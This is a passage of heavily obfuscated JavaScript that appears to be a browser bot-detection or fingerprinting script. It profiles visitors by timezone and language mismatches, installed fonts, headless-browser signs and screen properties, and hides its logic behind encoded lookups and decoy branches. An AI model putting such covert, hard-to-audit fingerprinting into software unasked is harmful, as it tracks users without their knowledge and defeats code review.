_0x4c2380[_0x1490d6(0x236,0x7b2,0xcf9,-0x48)+_0x1490d6(0x9ef,0x680,0x8e3,0xe40)][_0x44372f(-0x238,0x7d9,0x516,-0x1ff)+'nsions'][_0x44372f(0x1025,0xf59,0xd62,0x144b)](_0x44372f(-0x848,-0x432,-0x6f,-0x166)+_0x1490d6(0x576,0xbac,0x693,0x126c));}_0x28b914[_0x1490d6(0xd0f,0x4e7,0xa4f,0x2ab)+'ags']=_0x271fae;const _0x48aca3={};_0x48aca3['flags']=_0x271fae,_0x48aca3[_0x1490d6(0xeb3,0xb99,0xbc4,0x12ed)]=_0x52b6d6,_0x48aca3[_0x44372f(0xde5,0xbec,0x5a8,0x554)]=_0x2192fd,_0x4a7e75(_0x1490d6(0x1337,0xdc3,0x64c,0x115b)+_0x1490d6(0xffc,0xac5,0x5a1,0xa35)+_0x44372f(0xaef,0x33d,0xc0f,0xe83),_0x48aca3);}catch(_0x53bbcc){_0x4a7e75(_0x1490d6(0x1326,0x11ef,0x1481,0x1603)+_0x44372f(0x32e,-0x1ce,-0x10a,-0x31c)+'ezone\x20data'+':',_0x53bbcc),_0x28b914[_0x1490d6(0xc93,0x4e7,0x289,0xa21)+'ags']=0x1b35+0x1ac2+0x5*-0xacb;}else{const _0xa49530=_0x17e8a9[_0x44372f(0xd2f,0x3fd,0x9af,0x1220)+'te'](_0xf5f92);_0xa49530&&(_0xa49530[_0x44372f(0xef1,0x14a7,0xc53,0x745)](_0x1490d6(0x14f4,0xfa1,0x167d,0x1185))||_0xa49530[_0x44372f(0xc1e,0xe10,0xc53,0x75a)](_0x44372f(0xc1c,0x6d0,0xbdd,0xd41))||_0xa49530[_0x44372f(0xf20,0x96c,0xc53,0x388)](_0x1490d6(0xb1e,0x80b,0xbc1,0x271)))&&_0x449a8a++;}},'collectLanguageData'(){function _0x23b8cd(_0x531838,_0x4ff3cc,_0x51a462,_0x5da7f6){return _0x3f02f1(_0x531838-0x1ab,_0x51a462,_0x531838-0x37b,_0x5da7f6-0x183);}function _0x141cd1(_0x5da594,_0x50934f,_0x158537,_0x151284){return _0x3f02f1(_0x5da594-0x172,_0x50934f,_0x5da594- -0x1bc,_0x151284-0x2d);}if(_0x23b8cd(0xfdf,0xda4,0xbf1,0x84f)===_0x23b8cd(0x474,0xbbd,0x960,0x86c))_0x49ef27&&_0x2486b0[_0x141cd1(0x3c9,0x1a0,-0x3fa,-0xf)+'ry']>=0x908+-0x195d+0x1065&&(_0xd4d495[_0x141cd1(0xea2,0xe90,0xcea,0x1441)]('mobile_ua_'+_0x23b8cd(0x152f,0xe2c,0x1d06,0x1105)+_0x141cd1(0xec2,0xd32,0x689,0xd9b)),_0x4aef3a+=-0x25bc+-0x770+0x2d45);else try{const _0x373d7a=['en',_0x141cd1(0x16d,0x83a,0x69b,0x81),'en-GB','es',_0x23b8cd(0xba8,0xace,0xee9,0xc26),'fr',_0x23b8cd(0x46c,0x7c6,0x941,0x5c3),'de','de-DE','it',_0x141cd1(0xf3d,0x174e,0x8af,0x98c),'pt',_0x141cd1(0x69c,0x72b,0xccd,-0xed),'ru','zh',_0x141cd1(0x9e8,0xfe1,0x2fc,0xdbe),'ja','ko'],_0x187e9e=navigator[_0x23b8cd(0xbc8,0xc23,0x99f,0xffc)]||'',_0x17800c=navigator[_0x23b8cd(0x1586,0x1e5e,0x1c4f,0x165d)]||[_0x187e9e];let _0x59be4f=-0x545+0xc5*-0x2d+0x27e6*0x1;if(_0x17800c['length']===0x12b8+0x6*-0x515+-0x5e3*-0x2)_0x59be4f|=0x51d+0x2*-0x10d2+-0x16*-0x14c;if(_0x187e9e&&!_0x373d7a[_0x23b8cd(0xdc2,0x15f8,0x11f4,0xc54)](_0x3dc92f=>_0x187e9e[_0x23b8cd(0x694,-0x18,0x83,0x172)](_0x3dc92f)))_0x59be4f|=0x1b15+0x20e5+-0x3bf8*0x1;if(_0x17800c['length']>-0x6b*-0x3b+-0x1f*-0x13d+0x901*-0x7)_0x59be4f|=0x3*0xbb8+0x1*-0x1a2e+-0x8f6;if(_0x28b914[_0x141cd1(0x96,0x2c,0x5c9,-0x18e)+_0x141cd1(0xb59,0x31f,0xcd0,0x6c1)]!==undefined){const _0x3a2348=typeof Intl!==_0x23b8cd(0x117a,0xd9c,0x161f,0x94f)&&Intl[_0x23b8cd(0x8e6,0x7e4,0x44b,0x1192)+_0x141cd1(0xc4,0x26,0x2ab,-0x11d)]?Intl[_0x141cd1(0x3af,0x93d,0x5cd,0x39d)+_0x141cd1(0xc4,-0x416,0x44a,0x729)]()[_0x23b8cd(0xf4a,0x7f7,0x1056,0x13af)+_0x141cd1(0x265,0x6b,0x6d0,-0x397)]()[_0x141cd1(0x79f,0xe0e,0x1ad,0xfa)]||'':'';if(_0x3a2348&&_0x187e9e){if('xMSRD'===_0x141cd1(0x32,0x6ad,0x4fc,-0x6cc)){const _0x4df2cf=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x141cd1(0xa30,0x31b,0x164,0xc7e)](_0x3a2348),_0x127d8c=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/['test'](_0x3a2348),_0x5151a9=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/[_0x141cd1(0xa30,0x38c,0x1e3,0x4c7)](_0x3a2348),_0x2e311c=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x3a2348),_0x5ddce5=/Europe\/(London|Dublin|Lisbon)/[_0x23b8cd(0xf67,0x895,0xca6,0x1579)](_0x3a2348),_0x8221f7=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x141cd1(0xa30,0xc1c,0x4e1,0x904)](_0x3a2348),_0x1448f8=/Europe\/(Moscow|Kiev|Istanbul|Athens)/[_0x23b8cd(0xf67,0x11b8,0x17ad,0x11b1)](_0x3a2348),_0x520e9b=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/[_0x23b8cd(0xf67,0x8f6,0x15bf,0x6ff)](_0x3a2348),_0x49948a=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x23b8cd(0xf67,0x1030,0x11c2,0x90c)](_0x3a2348),_0x1bdaf5=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x23b8cd(0xf67,0x8ba,0x15f6,0xdd5)](_0x3a2348),_0x52b401=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/[_0x23b8cd(0xf67,0x881,0x14b9,0x114f)](_0x3a2348),_0x24ceb5=/^(zh|ja|ko)/['test'](_0x187e9e),_0x1b9adc=/^(th|vi|id|ms|tl)/[_0x23b8cd(0xf67,0xbd9,0x6a5,0xe78)](_0x187e9e),_0x15dd65=/^(hi|bn|ur|ta|te)/['test'](_0x187e9e),_0x386c59=/^(en|fr|de|es|it|pt|nl)/[_0x141cd1(0xa30,0xcab,0xe4d,0x946)](_0x187e9e),_0x14ef11=/^(ru|uk|pl|cs|hu)/[_0x23b8cd(0xf67,0xac0,0x742,0xe77)](_0x187e9e),_0x456fa6=/^(ar|fa|he)/[_0x141cd1(0xa30,0x7ed,0x1129,0xdb9)](_0x187e9e),_0x31d2eb=/^(sw|am|ha|zu|af)/[_0x141cd1(0xa30,0x8da,0xaac,0x8f9)](_0x187e9e),_0x16ab59=[_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x22,0x3a2,0x2fb)](_0x23b8cd(0xba8,0xba4,0x452,0x36b)),_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x807,0x4d,-0x2e3)]('ar'),_0x127d8c&&_0x187e9e[_0x141cd1(0x15d,0x385,0x61a,0x803)]('ru'),_0x5ddce5&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x1735,0x1248,0x14cf)]('en'),_0x8221f7&&_0x456fa6,_0x520e9b&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x10ac,0xcc8,0xbd9)]('en'),_0x49948a&&_0x456fa6,_0x1bdaf5&&_0x24ceb5,_0x1bdaf5&&_0x187e9e['startsWith'](_0x141cd1(0x671,0x220,0x655,0x32f)),_0x52b401&&_0x24ceb5,_0x2e311c&&_0x456fa6];_0x16ab59[_0x23b8cd(0xdc2,0x1177,0x13d1,0xd52)](_0x284b93=>_0x284b93)&&(_0x23b8cd(0x524,0x516,0x264,-0x22b)!==_0x141cd1(-0x13,0x263,-0x32f,0x336)?(_0x391773[_0x141cd1(0xba1,0x100a,0x4c1,0x730)]=_0x23b8cd(0xd40,0xf96,0x983,0x14b0),_0x18bfaa(_0x23b8cd(0x4e5,-0x24,-0x134,0x97c)+_0x23b8cd(0xe0d,0xb8e,0xcc3,0x128c)+_0x23b8cd(0x4cd,-0x168,0xf,0x5f0)+'d:',_0x31d525)):_0x59be4f|=0x62c+0x2a9+-0x8cd);}else{const _0x28e486=_0x115757[_0x23b8cd(0x1003,0x1060,0x1597,0x112a)+_0x23b8cd(0x1392,0x14c0,0x1004,0x1b55)](_0x141cd1(0xd05,0x6dd,0x150b,0x5b3));if(_0x28e486[_0x23b8cd(0x15f5,0x1a31,0x184a,0x1443)]>0x1861+-0xa*-0x43+-0x1*0x1aff)return _0x1c7e36['desktop_af'+_0x23b8cd(0xd0c,0xe57,0x87f,0x1434)][_0x23b8cd(0x1433,0x1478,0xdf6,0x1ce2)]=-0x1*0xdd3+0x7*-0x46+-0x1*-0xfbe,_0x42130f['desktop_af'+_0x141cd1(0x7d5,0xe86,0xe7d,0xafb)][_0x23b8cd(0xf65,0x1024,0x1292,0x15ef)+'e']=!![],this[_0x141cd1(0x7f0,0xde,0x8b4,0xd65)+_0x23b8cd(0x114c,0x17e0,0x9bb,0xfa1)]('logmeonce',0x40*0x3b+0x29*-0x59+0x81);return![];}}}_0x28b914[_0x23b8cd(0x846,0x7fb,0x569,0x5ed)+'ags']=_0x59be4f,_0x4a7e75(_0x141cd1(0x706,0x35f,-0x149,0x8f)+'nomalies\x20d'+_0x141cd1(0xd4f,0xfe3,0xdef,0x8df),_0x59be4f);}catch(_0x3395c4){_0x141cd1(0x733,0xcaa,0x737,0x300)===_0x141cd1(0x733,0x3ea,-0x109,-0x18d)?(_0x4a7e75(_0x141cd1(0xd9e,0x65b,0xa8b,0x1128)+_0x23b8cd(0xcca,0xa27,0xb50,0x13a1)+'guage\x20data'+':',_0x3395c4),_0x28b914[_0x23b8cd(0x846,0x991,0x148,0x637)+_0x23b8cd(0x1090,0xb03,0x1378,0x10dc)]=-0x11c0*0x2+0x1b06+0x136*0x7):_0x49fd03+=-0xcb7+-0x20ca+-0x2d8b*-0x1;}},'collectFontData'(){function _0x4d52dd(_0x2cdf40,_0xab4b96,_0x504b22,_0x322634){return _0x340362(_0x2cdf40-0x14f,_0x322634,_0x504b22-0x12,_0xab4b96- -0x73);}function _0x2d26f4(_0x32e29f,_0x46cbeb,_0x24ee2a,_0x5ad99e){return _0x3f02f1(_0x32e29f-0x1ed,_0x32e29f,_0x5ad99e-0x375,_0x5ad99e-0x16e);}try{if(_0x2d26f4(0x12d8,0x1133,0x40a,0xb85)!==_0x2d26f4(0x350,0xb2d,0x7e1,0x80b)){const _0x7e9219=_0x780215[_0x2d26f4(0xe06,0x3ae,0x3e3,0xbb1)](),_0x2a02b4=['Arial',_0x2d26f4(0x105f,0x498,0xf7a,0xc6d),_0x2d26f4(0xa29,0x132d,0x15fa,0xd35)+_0x4d52dd(0x9ab,0xd30,0x501,0x7d2),_0x2d26f4(0x1558,0x1669,0x8fe,0x1189),'Courier\x20Ne'+'w',_0x4d52dd(0x1123,0x1001,0x13bc,0x165a),'Verdana',_0x4d52dd(0x9e0,0x5ec,0x83e,0xd91),'Palatino',_0x2d26f4(0x3bd,0x2b6,0xc8c,0x6b5),_0x2d26f4(0x9ad,0xa7f,0x9b3,0xd32)+'\x20MS',_0x4d52dd(0x9e2,0x10b7,0x1031,0x1076)+'MS',_0x2d26f4(0x107b,0x12d3,0x17d9,0x1590)+'k',_0x4d52dd(-0x217,0x367,-0x4d9,0xadb),_0x4d52dd(0x148b,0xd78,0xa8d,0xb7f),_0x2d26f4(0x7aa,0x964,-0xc1,0x64b)],_0x4bb093=['Liberation'+_0x2d26f4(0x73f,0x51d,0x364,0xbdd),_0x2d26f4(0x1078,0xded,0x8b4,0x835)+'\x20Serif',_0x2d26f4(0x3a5,0xfa3,0x657,0x835)+_0x4d52dd(0x112b,0xf2c,0x10ff,0x8bc)],_0x5c9804=[_0x4d52dd(0xdcb,0xdf6,0xbbe,0x119e),_0x2d26f4(0x68a,0x16d,0x8be,0x90a),_0x4d52dd(0x346,0xbd2,0xf3d,0xa98),_0x2d26f4(0x221,-0x36c,0x93f,0x45c),_0x4d52dd(-0x23b,0x2cc,0x206,-0x5b7)+'f',_0x4d52dd(0x9b,0x83f,0xa1a,0xe7a),_0x2d26f4(0x1155,0x1231,0x11e4,0x1501)+'o',_0x2d26f4(0x3cb,0xf0d,0x11a5,0xc2a)+'s','DejaVu\x20Ser'+'if'];let _0x5cfe08=0x356*0x1+-0x1*0x1927+0x1*0x15d1,_0x56ceb3=0x148b+-0x16f5+-0x1*-0x26a,_0x35e806=0x21*0x3b+-0x1*-0x184a+-0x661*0x5,_0x53d20a=0x45e+0x19e+-0x5fc;_0x2a02b4[_0x2d26f4(0x1b5f,0x122c,0x11d7,0x1315)](_0x477cb7=>{function _0x2cfbca(_0x2800c7,_0x3c3756,_0x3113d9,_0x8942c6){return _0x2d26f4(_0x3113d9,_0x3c3756-0x110,_0x3113d9-0x62,_0x2800c7- -0xd9);}function _0xe23442(_0x3c6dca,_0x30ab2b,_0x583703,_0x36b5fc){return _0x4d52dd(_0x3c6dca-0x31,_0x36b5fc- -0x99,_0x583703-0x140,_0x3c6dca);}if(_0x453ed5[_0xe23442(0xa1c,0xadd,0x26c,0x93e)+_0x2cfbca(0x64c,0x177,0x745,-0x65)](_0x477cb7))_0x56ceb3++;}),_0x4bb093[_0x2d26f4(0xba9,0x1b1d,0x11ef,0x1315)](_0x566b46=>{function _0x1e1730(_0x1c8a21,_0x7df389,_0x580495,_0x4cb21c){return _0x4d52dd(_0x1c8a21-0xc9,_0x7df389-0x4ac,_0x580495-0x89,_0x1c8a21);}function _0x6a1439(_0x379729,_0x13932d,_0x45c0bc,_0x55c37c){return _0x2d26f4(_0x55c37c,_0x13932d-0xb2,_0x45c0bc-0xe2,_0x45c0bc-0x2);}if(_0x453ed5[_0x1e1730(0x1095,0xe83,0x147e,0x16b5)+_0x1e1730(0x48e,0x6f5,0x61,0x7ae)](_0x566b46))_0x35e806++;}),_0x5c9804[_0x2d26f4(0x12f9,0x1a0e,0x174b,0x1315)](_0x218874=>{function _0xea6211(_0x35a8a7,_0x21ac2a,_0x1565ac,_0x3dccfd){return _0x2d26f4(_0x35a8a7,_0x21ac2a-0xf,_0x1565ac-0x11d,_0x1565ac- -0x1f9);}function _0x2d75b0(_0x3fc909,_0x29e5bf,_0x470760,_0x491fee){return _0x4d52dd(_0x3fc909-0x1dc,_0x470760-0x17b,_0x470760-0x125,_0x3fc909);}if(_0xea6211(0xc80,0x864,0xa49,0x4bf)!==_0x2d75b0(0x48a,0xf4c,0x8ff,0x11bb)){if(_0x453ed5[_0x2d75b0(0xeb4,0x12bf,0xb52,0xd07)+'lable'](_0x218874))_0x53d20a++;}else{const _0x199493=this['results'][_0x2d75b0(0xf4c,0x1139,0xe8b,0x1291)];_0x199493[_0x2d75b0(0x1141,0x11f4,0xdba,0x12e5)]>0x1d2d+0xd3*-0x14+-0x1*0xc93&&_0x199493[_0xea6211(0x10f6,0xa2d,0xf22,0xaa6)]<0x10b*-0xb+-0x1778+0x23eb&&_0x199493[_0x2d75b0(0x81e,0x101d,0x88c,0x1b2)]>0x199a+0x103*-0xf+-0xa59&&(this[_0xea6211(0x47c,0x6e3,0xb02,0xba5)+'Indicators'][_0xea6211(0x6bc,-0x2f1,0x380,0x2fa)]=!![]);}});if(_0x7e9219['isMobile']){if(_0x56ceb3<-0xf11*-0x2+0x2*0x679+-0x2b12)_0x5cfe08|=-0xcfd+0xa9e+-0x98*-0x4;if(_0x35e806>-0x18*-0x13d+0x1*-0xb65+-0x1253)_0x2d26f4(0x884,0xd1c,0x14a0,0xe7e)===_0x4d52dd(-0x5c8,0x14c,-0x52c,-0x6f)?(_0x17c671('Detected\x20v'+_0x4d52dd(0x280,0x57e,0xa7f,-0xc)+_0x4d52dd(0x1689,0xeb4,0xf22,0x639)+'renderer'),typeof _0x50f1d2!==_0x2d26f4(0xe5c,0x14e4,0x19a4,0x1174)&&(_0xb08c6d[_0x2d26f4(0x17f,0x9db,0xfa7,0xa3e)+_0x4d52dd(0x526,0xbae,0x1167,0x773)]=(_0x401534[_0x2d26f4(0x6f8,0x1b6,0x609,0xa3e)+_0x2d26f4(0x1757,0x1450,0x10f3,0x108a)]||-0x23d6+0x1e98+-0x2*-0x29f)|-0x6b*0x36+-0x7c7+0x1ed9)):_0x5cfe08|=-0x254f*-0x1+0x105+0x5a*-0x6d;else _0x53d20a>=-0x152b*-0x1+-0xf2e*0x1+-0x5fa&&(_0x5cfe08|=0x448+0x2461+-0x28a7);if(_0x56ceb3>=0x1f3a+0x1fd9+0xc9b*-0x5||_0x53d20a>=-0x8ef+0x1da2+-0x14ae)_0x5cfe08|=-0xfff+0x1e3+0xe20;if(_0x56ceb3===0xd39+-0x1*-0x1579+-0x22b2&&_0x35e806===0x32b*0x4+0x39e+-0x104a&&_0x53d20a===0x1c55+-0x1810+-0x445)_0x5cfe08|=-0xb5d*0x1+-0x2683*-0x1+-0x1b1e;}else{if(_0x56ceb3<0x1*0x16d7+0x1f*-0x3d+0x4*-0x3db)_0x5cfe08|=0x140e+0x18fe+0x377*-0xd;_0x35e806===_0x4bb093[_0x4d52dd(0x159c,0x1113,0x1109,0xaa0)]&&('KYGSa'==='KYGSa'?_0x5cfe08|=0x575*0x1+0x3*-0x3db+0x12*0x57:_0x49b61e(_0x48b402));if(_0x56ceb3===_0x2a02b4['length'])_0x5cfe08|=0x26a*0x7+0x20b0+-0x3192;if(_0x56ceb3===0xa36*0x2+0xc34*-0x3+-0x25*-0x70&&_0x35e806===0x264a+0x1*0x6a2+-0x2cec)_0x5cfe08|=0x1415+0xc4*0x2+-0x145*0x11;}_0x28b914[_0x4d52dd(0xfa2,0xa96,0x33c,0xb91)]=_0x5cfe08;if(_0x402ce8[_0x4d52dd(0x13f,0x8a3,-0x21,0x8ab)]||!![]){if(_0x4d52dd(0x888,0x2,0x8be,-0x6a5)!==_0x2d26f4(0xb1d,0xbdb,-0x393,0x4de)){const _0x182013=this[_0x2d26f4(0x150c,0x1921,0xe9c,0x1512)+'kAutofillL'+'egitimacy'](_0x597d51,_0x444d58);_0x182013[_0x2d26f4(0x3c0,0x182,0x7f0,0x9c8)+'te']?(_0x190f9e++,_0x203e6a[_0x2d26f4(0xae4,0xc4d,0xece,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0x4d5,0x66e,-0x3b,0xefa)+_0x4d52dd(-0x5f1,0xc4,0x43f,0x930)+_0x4d52dd(0x54b,0x479,0x113,0x9a7)+'D\x20for\x20'+_0x290ba3+'\x20('+_0x182013[_0x4d52dd(0xafd,0x813,-0x21,0x712)]+(_0x2d26f4(0x1121,0xbae,0x1a9c,0x1457)+_0x2d26f4(0x1012,0x42,0x263,0x88b)))):(_0x43c574[_0x2d26f4(0xf34,0x19a6,0x1002,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0xce8,0xabd,0x1053,0x131a)+_0x2d26f4(0xa8d,0x7a1,0xd33,0x817)+'\x20failed\x20fo'+'r\x20'+_0x12092b+'\x20('+_0x182013['confidence']+('%\x20confiden'+'ce)')),_0x42fd66=![]);}else{const _0x4667ea=[],_0x4bcf71=[],_0x44f6d9=[];_0x2a02b4['forEach'](_0xd4075e=>{function _0xcf4f75(_0x3c9654,_0x330311,_0x2fc575,_0x4d631f){return _0x4d52dd(_0x3c9654-0x3d,_0x3c9654-0x63a,_0x2fc575-0x33,_0x330311);}function _0x5926e9(_0x374398,_0x3f0138,_0x404727,_0x360188){return _0x4d52dd(_0x374398-0x145,_0x374398-0x4f8,_0x404727-0x168,_0x404727);}if(_0x453ed5['isFontAvai'+_0x5926e9(0x741,0xd6e,0x168,0x59f)](_0xd4075e))_0x4667ea[_0xcf4f75(0x1531,0x1705,0x1773,0x1aa6)](_0xd4075e);}),_0x4bb093[_0x2d26f4(0x15a9,0x12da,0x1a1e,0x1315)](_0x2e9cad=>{function _0xdbfad8(_0x1931a0,_0x296ef2,_0x357f40,_0x1c25b2){return _0x2d26f4(_0x357f40,_0x296ef2-0x171,_0x357f40-0xd9,_0x1931a0- -0x3bf);}function _0x37943d(_0x24dad4,_0x47b222,_0x371763,_0x5703f5){return _0x2d26f4(_0x47b222,_0x47b222-0x14,_0x371763-0x4c,_0x24dad4- -0x513);}if(_0x453ed5[_0xdbfad8(0xaf4,0x538,0x368,0x69d)+_0x37943d(0x212,0x1c9,0x3be,0x38b)](_0x2e9cad))_0x4bcf71[_0x37943d(0xec0,0xf37,0xd38,0x10f0)](_0x2e9cad);}),_0x5c9804[_0x4d52dd(0x14f5,0xe39,0xec3,0xff7)](_0x15c847=>{function _0x3060a7(_0x4637d2,_0x3db8f0,_0x3cb2b9,_0x4f971e){return _0x2d26f4(_0x3cb2b9,_0x3db8f0-0xc4,_0x3cb2b9-0x108,_0x3db8f0- -0x22e);}function _0x533ce6(_0x129189,_0x45659a,_0x7989b7,_0xdd2ebc){return _0x4d52dd(_0x129189-0x5f,_0x7989b7-0x5fa,_0x7989b7-0x1e7,_0x45659a);}if(_0x3060a7(0xb15,0x745,0x5e4,0x6ea)===_0x3060a7(0xb28,0x745,0x6f0,0xf98)){if(_0x453ed5[_0x3060a7(0x1511,0xc85,0x1458,0x10d3)+_0x3060a7(0x990,0x4f7,0xadf,0x103)](_0x15c847))_0x44f6d9[_0x533ce6(0x16d2,0xe80,0x14f1,0x123d)](_0x15c847);}else _0x58d2dd[_0x3060a7(0x128f,0x11a5,0xe4b,0xc6e)](_0x533ce6(0x139b,0x1842,0x1614,0x16eb)+_0x3060a7(0x4c5,0x79d,0x9d0,0x725)+'manifest'),this[_0x533ce6(0xc21,0xf26,0xb07,0x926)+_0x3060a7(0x89c,0x1010,0x15ab,0xd82)](_0x3060a7(0x1394,0x1356,0x11a9,0x1a84),_0x3060a7(0x134b,0xf3b,0x15e1,0x694)+'ed',_0x533ce6(0xdb6,0x29,0x881,0xfb2));});const _0x5d0b9b={};_0x5d0b9b[_0x4d52dd(0x11c9,0xfec,0x14c0,0x1704)]=_0x5cfe08,_0x5d0b9b[_0x4d52dd(0xabc,0x419,0x6d5,0x7b5)]=_0x7e9219[_0x2d26f4(0x9cb,0x9b3,0x394,0x8f5)],_0x5d0b9b[_0x2d26f4(0x1481,0xfd1,0x1a3e,0x116c)+_0x2d26f4(0x80d,-0xee,0x280,0x597)]=_0x56ceb3,_0x5d0b9b[_0x4d52dd(0x266,0x451,0x853,0x9f6)+_0x4d52dd(0xc5e,0x893,0x385,0xd30)]=_0x35e806,_0x5d0b9b['mobileBotC'+_0x2d26f4(0x811,0x655,0x6a1,0xcff)]=_0x53d20a,_0x5d0b9b[_0x4d52dd(0xaa0,0xe68,0xfba,0xa1f)+_0x4d52dd(-0x3d1,0x131,0x31c,-0x34c)+'s']=_0x4667ea,_0x5d0b9b[_0x4d52dd(0xb05,0x3f5,0x430,0x4f3)+_0x2d26f4(0x1a26,0x15b5,0x1384,0x15c3)]=_0x4bcf71,_0x5d0b9b[_0x4d52dd(0xa25,0xcbd,0xfa3,0x136c)+_0x2d26f4(0xad,0x9b0,0x8bb,0x8e4)+'ts']=_0x44f6d9,_0x5d0b9b['thresholds'+_0x4d52dd(0xf34,0x107c,0x10ba,0xd4c)]=_0x7e9219['isMobile']?_0x4d52dd(0x7d1,0x505,0x914,0x680)+_0x4d52dd(0xa08,0x2e0,0x562,0xa35):_0x4d52dd(0x1055,0x1023,0x179d,0xab6)+'trict)',_0x4a7e75(_0x4d52dd(0xb1f,0x541,0xdc,0x8c8)+_0x4d52dd(0x81e,0x84c,0x101a,-0x5)+_0x4d52dd(0x7fd,0x737,0x669,0x529)+'ed\x20Mobile\x20'+_0x2d26f4(0x1640,0xf84,0xd17,0xfe5)+':',_0x5d0b9b);}}const _0x5de93f={};_0x5de93f['flags']=_0x5cfe08,_0x5de93f[_0x2d26f4(0x1317,0xe4b,0x139f,0x116c)+_0x2d26f4(0xdb0,-0x49,0x536,0x597)]=_0x56ceb3,_0x5de93f[_0x2d26f4(0x6cc,0xaba,0xd3f,0x92d)+_0x2d26f4(0x6da,0xab7,0x97f,0xd6f)]=_0x35e806,_0x5de93f[_0x4d52dd(-0x143,0x419,-0x2a4,0x72e)]=_0x7e9219[_0x2d26f4(0x3a2,0xf76,0x980,0x8f5)],_0x4a7e75(_0x4d52dd(0x21b,0x175,-0x339,-0x68d)+_0x2d26f4(0x14bc,0x167b,0x13de,0x135e)+_0x2d26f4(0x97e,0x100,0xba2,0x4ba),_0x5de93f);}else{const _0x5d3852={};_0x5d3852[_0x4d52dd(0x6ce,0x1f6,-0x32,0x660)]=_0x369919,_0x5d3852[_0x2d26f4(0x824,0x920,0x1005,0x876)]=_0x13ac21,_0x5d3852[_0x2d26f4(0x604,0x14d,0xf0d,0x890)]=_0x547b89[_0x4d52dd(0x1288,0xc6b,0x5f4,0x652)],_0x5d3852[_0x2d26f4(0x133,0x336,0xc05,0x98f)]=!![],_0x5782d3['renderFing'+_0x2d26f4(0xe58,0xc7c,0x487,0x7b6)]=this[_0x2d26f4(0xa33,0x18dc,0x186c,0x1192)+'g'](_0x671ff7[_0x2d26f4(0x12fc,0x1295,0xd42,0xfa6)](_0x5d3852));}}catch(_0xdf7fc8){if(_0x2d26f4(0xd32,0xbf,-0x43b,0x45d)!==_0x2d26f4(-0x11c,0x6b7,0x603,0x45d)){this[_0x4d52dd(0xb87,0x845,0xf94,0xc9b)+_0x2d26f4(0xb5b,0x11fc,0xd0f,0x1146)](_0x2d26f4(0x1451,0xc26,0x57f,0xe3d),-0x23ef+-0x1031+0x3422);return;}else _0x4a7e75(_0x2d26f4(0x13b5,0x1300,0xc49,0xfc6)+_0x2d26f4(0x14e2,0xcdd,0x1873,0x1362)+'s:',_0xdf7fc8),_0x28b914[_0x2d26f4(0xb9c,0x1383,0x8a9,0xf72)]=-0x7e1+-0x25b5+0xf*0x30a;}},'collectHeadlessIndicators'(){function _0x48c364(_0x3d9f08,_0x25b30e,_0x779950,_0x9a2218){return _0x340362(_0x3d9f08-0x19,_0x779950,_0x779950-0x153,_0x25b30e- -0x17a);}function _0x335a57(_0x49f42e,_0x39dfbd,_0x259624,_0x3aa1f0){return _0x3f02f1(_0x49f42e-0x1ec,_0x49f42e,_0x39dfbd-0x1dd,_0x3aa1f0-0xbb);}if(_0x48c364(0x9e7,0x1c7,0x77b,0x4b0)!==_0x335a57(0x180d,0xff0,0x119f,0xdfa))try{const _0x3f663f=_0x780215[_0x48c364(0xc7d,0x5ce,0x7f0,0xddf)]();let _0x5e9d69=-0xea7+0x2*-0xae1+-0xc23*-0x3;if(navigator[_0x48c364(0x7d5,0x189,-0x4b6,0x7e0)])_0x5e9d69|=-0x9d7*0x1+0x2476+0x1*-0x1a9e;if(!_0x3f663f[_0x335a57(0x979,0x75d,0x994,0x4f)]){if(!navigator[_0x335a57(0x10fa,0xb6e,0x3d5,0xa95)]||navigator[_0x335a57(0xd28,0xb6e,0x12de,0xa28)][_0x335a57(0x1802,0x1457,0x1b7f,0x1629)]===-0x2*0x10c8+-0x3*-0xabb+0x15f)_0x5e9d69|=0x1d8e+0x56*-0x4f+-0x302;}if(!window[_0x48c364(0x610,0x212,0x98a,-0x4ee)]&&/Chrome/[_0x48c364(0x1ab,0x97e,0x440,0x790)](_0x3f663f[_0x335a57(0x1583,0xeaf,0x138a,0x1604)]))_0x5e9d69|=-0x51*-0x52+0x2da+-0x1cc8;if(_0x3f663f['window']['outerHeigh'+'t']===0x9de*0x1+0xcbe*-0x1+0x2*0x170||_0x3f663f['window'][_0x335a57(0xd27,0x783,0xd86,0x539)]===-0x85b*-0x3+-0x2*-0x92b+0x2b67*-0x1)_0x5e9d69|=0x7*-0x139+-0x1418+-0x7*-0x419;if(navigator['languages']&&navigator[_0x48c364(0x83b,0xf9d,0x71a,0x16b7)][_0x48c364(0xf52,0x100c,0x16b8,0xb91)]===0xf4f+-0x143f+0x8*0x9e)_0x5e9d69|=-0x25a6+-0x13*-0x13d+0xe2f;if(!_0x3f663f['window']['devicePixe'+_0x48c364(0x140a,0xb50,0xc94,0x11b0)]||_0x3f663f[_0x48c364(-0x63a,0x92,0xe4,-0x2e5)][_0x335a57(0xe14,0x1028,0x18f4,0x1193)+'lRatio']===0xa3*0x2b+-0x752+-0x140f)_0x5e9d69|=0x3d*-0x4+-0x1df5+0x1f09;if(_0x3f663f[_0x48c364(0x78f,0xb16,0x1062,0xdfd)]['width']===0xd06+0xff6+-0x1cfc||_0x3f663f['screen']['height']===-0x5f4+0x970*-0x1+-0x314*-0x5)_0x5e9d69|=0x10fe+-0x215+-0xea9;if(_0x3f663f[_0x48c364(0x1187,0xb16,0xc60,0x494)][_0x335a57(0x51a,0x40e,-0x154,0x5c)]!==_0x3f663f[_0x48c364(0x26b,0xb16,0x1137,0x1295)][_0x335a57(0xbe5,0xf1b,0xb28,0x145d)])_0x5e9d69|=0xc22+-0x2*0xbef+0x3a*0x36;_0x28b914['headlessFl'+'ags']=_0x5e9d69;const 